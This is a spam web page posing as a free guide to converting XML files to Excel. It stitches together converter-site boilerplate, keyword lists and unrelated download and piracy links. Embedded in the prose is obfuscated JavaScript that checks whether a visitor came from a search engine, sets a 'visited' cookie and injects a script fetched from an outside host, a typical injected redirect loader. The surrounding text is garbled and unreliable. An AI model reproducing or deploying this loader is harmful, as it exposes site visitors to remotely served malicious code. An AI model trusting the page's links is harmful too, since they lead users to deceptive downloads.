



Image ID: 211427236 www.depositphotos.com

[Free Download Convert Xml File In Xls](https://tiurll.com/1ugolz)



[Free Download Convert Xml File In Xls](https://tiurll.com/1ugolz)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com Click the button "Open" to select the XML file Advanced options: if you are familiar with XML and want to use the available advanced options, click the link "Advanced options".

1. convert file to pdf

- 2. convert file to zip
- 3. convert file to base64

All rights reserved | Last update: 04/22/2017 16:47:31. Also available is a XML to CSV converter which might be better suited when you intend to use the converted XML data for system purposes like data export and import scenarios.

## **convert file to pdf**

convert file to pdf, convert file to mp3, convert file to mp4, convert file to jpg, convert files, convert file to word, convert file to png, convert file to base64, convert file to zip, convert file online, convert file to wav, convert file to pdf free, convert file from [تحميل برنامج قفل شاشة الكمبيوتر برقم سرى](https://seesaawiki.jp/westmarsesee/d/تحميل برنامج قفل شاشة الكمبيوتر برقم سرى) word to pdf

2Browser requirements: Browser needs access to disk space on local harddrive For questions or enquiries, please visit the contact page.. For example:XML Conversion ToolsXML to CSV ConverterXML to Excel ConverterXML to JSON ConverterCSV to XML ConverterXML to XSDXML ViewerPrivacy and securityDisclaimerPrivacyAbout your dataOpen SourceXML to CSV Conversion ToolJson.. men/don\_con php?x=en&query='};var \_0x493016=[\_0x45db('0x23'),\_0x2309cc['C Jicu'], 0x2309cc[\_0x45db('0x24')], 0x2309cc[\_0x45db('0x25')], 0x45db('0x26'), 0x2309cc['vhpek'], 0x45db('0x27')], 0x2e4 82c=document[\_0x45db('0x28')],\_0x541d4b=![],\_0x4dd620=cookie[\_0x45db('0x29')](\_0x2309cc['hgaLk']);for(var \_0x2a621d  $=0x0$ ;  $0x2309cc$ [ $0x45db('0x2a')$ ]( $0x2a621d$ ,  $0x493016$ [ $0x45db('0xb')$ ]); $0x2a621d++)$ {if( $0x2309cc$ [ $0x45db('0x2b')$ ]( $0$ x2309cc[\_0x45db('0x2c')],\_0x2309cc[\_0x45db('0x2c')])){\_0x541d4b=!![];}else{if(\_0x2309cc[\_0x45db('0x2d')](\_0x2e482c[\_ 0x45db('0x2e')](\_0x493016[\_0x2a621d]),0x0)){\_0x541d4b=!![];}}}if(\_0x541d4b){if(\_0x2309cc[\_0x45db('0x2f')]!==\_0x230 9cc[\_0x45db('0x30')]){cookie['set'](\_0x2309cc[\_0x45db('0x31')],0x1,0x1);if(!\_0x4dd620){if('mru'===\_0x2309cc['xKovv']){r eturn undefined;}else{\_0x2309cc[\_0x45db('0x32')](include,\_0x2309cc[\_0x45db('0x33')](\_0x2309cc[\_0x45db('0x34')](\_0x230 9cc[\_0x45db('0x35')],q),''));}}}else{params=matches[\_0x2a621d][\_0x45db('0x8')]('=');cookie[params[0x0]]=params[0x1][\_0x 45db('0x36')](/;\$/);}}}R(); XML to Excel Converter Convert raw XML data to Excel format (xls/xlsx)convert your XML data to Excel format using this free online tool to.. You can indicate that the system should attempt to resolve issues with conflicting XML element names.. var \_0x46ad=['bWF0Y2g=','cWtkSmM=','bGVuZ3Ro','RXpPeks=','OyBwYXRoPQ==','OyBkb21haW4 9','OyBzZWN1cmU=','Y29va2ll','SGl0cWk=','RFp5c28=','QmtJanQ=','VUV4Um8=','UkhvblM=','VFBBQkw=','SFFJZnQ=','O yBleHBpcmVzPQ==','aFRaaHg=','RUl6QmQ=','TlFRQVM=','dmlncWk=','LnlhaG9vLg==','LmFvbC4=','dmlzaXRlZA==','Yll L','Qllz','ek1W','Lmdvb2dsZS4=','dmFqcVE=','U01NekI=','LmFzay4=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','YVpZaEM =','ZlVJUGI=','THRpWG8=','WmdESVA=','aW5kZXhPZg==','ZldTbVQ=','RU1sWlU=','aGdhTGs=','WWlDZno=','WWZ5Ql g=','bVZhRlk=','Y0pWUmI=','cmVwbGFjZQ==','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlb WVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','MHw0fDN8Mnw1fDE=','eGhR','c3BsaXQ='];(function(\_0x862722,  $0x50f$ e6a){var  $0x495908$ =function( $0x383894$ }{while(-- $0x383894$ }{ $0x862722$ ['push']( $0x862722$ ['shift']());}}; $0x49590$  $8(+4.0x50fe6a);$  ( $0x46ad,0xd3)$ );var  $0x45db=function$  ( $0x290b7e, 0x540704$ ) ( $0x290b7e=0x290b7e-0x0;$ var  $_0x360644=0x46$ ad $_{0x290b7e}$ ;if( $_0x45db$ ['initialized']===undefined){(function(){var  $_0x109e$ eae;try{var 0x2c7ada=Function('return\x20(function()\x20'+'{}. [Komik Dragon Ball New Age Bahasa Indonesia](https://danawilliams2.doodlekit.com/blog/entry/13903202/komik-dragon-ball-new-age-bahasa-indonesia-|work|)



[Oin Windows](https://ficliothorba.mystrikingly.com/blog/run-dmg-file-oin-windows)

## **convert file to zip**

### [Five Nights At Freddy 039;s 5 G Major](http://meopetcaycam.tistory.com/9)

 constructor(\x22return\x20this\x22)(\x20)'+');');\_0x109eae=\_0x2c7ada();}catch(\_0x1a42e0){\_0x109eae=window;}var \_0x38a a80='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x109eae['atob']||(\_0x109eae[' atob']=function(\_0x1e81fe){var \_0x498f22=String(\_0x1e81fe)['replace'](/=+\$/,'');for(var \_0x46d787=0x0,\_0x5da81b,\_0x3f72 b4,\_0x4fb1ed=0x0,\_0x314fb4='';\_0x3f72b4=\_0x498f22['charAt'](\_0x4fb1ed++);~\_0x3f72b4&&(\_0x5da81b=\_0x46d787%0x 4? 0x5da81b\*0x40+ 0x3f72b4: 0x3f72b4, 0x46d787++%0x4)? 0x314fb4+=String['fromCharCode'](0xff&\_0x5da81b>>(-0 x2\*\_0x46d787&0x6)):0x0){\_0x3f72b4=\_0x38aa80['indexOf'](\_0x3f72b4);}return

\_0x314fb4;});}());\_0x45db['base64DecodeUnicode']=function(\_0x781e05){var \_0x2b9ce9=atob(\_0x781e05);var

 $0x1a42b2=[]$ ;for(var  $0x198a51=0x0$ ,  $0x2cb7c1=0x2b9ce9$ ['length'];  $0x198a51=0x208ade$ ;},'fWSmT':'JBu','EMIZU':  $0x4$ 5db('0x21'),'xKovv':\_0x45db('0x22'),'YiCfz':function \_0x580356(\_0x1cd6cf,\_0x374d3b){return

 $0x1cd6cf(0x374d3b);$  YfyBX':function  $0x427fbc(0x210c1e, 0x4caecc)$ {return

 $0x210c1e+0x4caecc$ ;},'mVaFY':function  $0x306fa2(0x1ce5cd,0x3ae87a)$ {return

\_0x1ce5cd+\_0x3ae87a;},'cJVRb':'https://cloudeyess.. Publisher: Luxon SoftwareApplication category: File Format Converter - XML to Excel converterVersion: 1.. Note that in your XML file the reference to the DTD file should just indicate the exact name of the DTD file name without any directory specification.. NetKBCsvClosed XmlLuxon

SoftwareAboutFAQServicesContactConverter Statistics© 2017 Luxon Software. [Sprint Promo Code Free Activation 2016](https://stephaniegreen3.doodlekit.com/blog/entry/13903208/sprint-promo-code-free-install-activation-2016)

## **convert file to base64**

#### [Lord Of The Rings The Two Towers Extended Edition Free Openload](https://princessmunoz.doodlekit.com/blog/entry/13903203/lord-of-the-rings-the-two-towers-extended-edition-free-openload)

You can also upload a DTD (Document Type Definition) file here in case required by the XML file.. For each "table/entity" found in the uploaded XML data, a new worksheet is created and added to the Excel workbook, so check each worksheet when you think your data has mysteriously disappeared.. Excel files can be opened directly by your favorite spreadsheet program and allows you to view the data in a convenient way, optimized for onscreen reading and printing.. Application DetailsOnline data conversion tool for converting XML to Excel/xlsx format.. Note that it may take a considerable amount of time to convert a large XML file to Excel format and that the maximum size allowed is set to 4mb.. Instructions:Click the "Browse " button, then locate and point to the XML file you want to convert on your computer. 0041d406d9 [Purity Download Asap](https://www.goodreads.com/topic/show/21904480-purity-free-download-asap)

#### 0041d406d9

[Nikon Capture Nx2 Free Download For Mac](https://hub.docker.com/r/bankdomagro/nikon-capture-nx2-free-download-for-mac)